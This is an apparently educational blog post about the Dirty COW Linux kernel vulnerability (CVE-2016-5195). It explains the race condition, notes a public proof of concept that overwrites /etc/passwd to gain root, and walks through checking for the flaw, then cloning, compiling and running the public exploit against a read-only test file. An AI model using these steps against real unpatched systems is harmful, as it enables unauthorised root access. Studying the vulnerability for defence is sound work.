The "Dirty COW" Linux Exploit
30 Dec 2016

"Dirty COW" (CVE-2016-5195) is a remarkable software vulnerability in the Linux operating system that was discovered in the October of 2016. Shockingly, the vulnerability is exploitable on unpatched Linux systems of nearly every Linux-based operating system including Android and dates back an alarming 9 years.
The exploit takes advantage of a race condition in the Linux copy-on-write process that allows arbitrary data to be written to any file part of the operating system including read-only files.
Naturally, attackers can utilize this capability to gain root access to a device by writing to key system files; numerous methods of success in achieving this goal can be found dispersed through the web. A good resource of examples is located at the Github Dirty Cow PoC Repository.
One PoC, for example, edits the /etc/passwd file to force change the root password to a nominated string. The user may then log into the shell using the newly set password.
The remainder of this post will provide steps for running a basic implementation of the exploit which writes to a newly created read-only file.
Firstly, we can check if our system is vulnerable by running a vulnerability test script released by Red Hat. (Compatible with RHEL/CentOS)
[user]~$ wget https://access.redhat.com/sites/default/files/rh-cve-2016-5195_1.sh
[user]~$ bash rh-cve-2016-5195_1.sh
Your kernel is 2.6.32-642.6.1.el6.x86_64 which IS vulnerable.
If our server is indeed vulnerable we may proceed to begin by cloning the dirtycow PoC repository.
[user]~$ git clone https://github.com/dirtycow/dirtycow.github.io.git
Cloning into 'dirtycow.github.io'...
remote: Counting objects: 231, done.
remote: Total 231 (delta 0), reused 0 (delta 0), pack-reused 231
Receiving objects: 100% (231/231), 138.47 KiB | 0 bytes/s, done.
Resolving deltas: 100% (131/131), done.
Next, modify your working directory and compile the source file. If you are running CentOS/RHEL 5 or 6 you will need to follow the same steps but instead compile the "pokemon.c" file due to the disability of "mem_write" in these Linux distributions.
[user]~$ cd dirtycow.github.io/
[user]~$ gcc -pthread dirtyc0w.c -o dirtyc0w
We will now create a new file with the string "1234567" and modify its file permissions to read-only for all users.
[user]~$ echo "1234567" | sudo tee test_file
[user]~$ sudo chmod 444 test_file
Finally, we will run the exploit and attempt to modify the contents of our test file to the string "Success"; verify the modification with the "cat" command.
[user]~$ ./dirtyc0w test_file Success
[user]~$ cat test_file
Success
If "Success" is indeed observed take a moment to think about the intricate and enigmatic world of computer security. This bug slipped through kernel updates for nearly 10 years. A bug that can literally offer root access to any user in a matter of seconds. What other vulnerabilities are out there in the wild waiting to be discovered? Who will discover them first? A cyber security engineer working for Kaspersky Lab? Or perhaps someone much darker? Take care and thanks for reading.
Always,
Ruby Devices
Sign Up Below for Notifications on new Blog Posts
More from the Blog:
- How to Hack KeePass Passwords using Hashcat"

- How to Cheat the Game Show "Who Wants to be a Millionaire"
- The "Dirty COW" Linux Exploit
- Creating Malware Using the Stuxnet LNK Exploit
The Worlds Smartest Calculator
Ruby Devices do not in any way condone the practice of illegal activities in relation to hacking. All teachings with regards to malware and other exploits are discussed for educational purposes only and are not written with the intention of malicious application.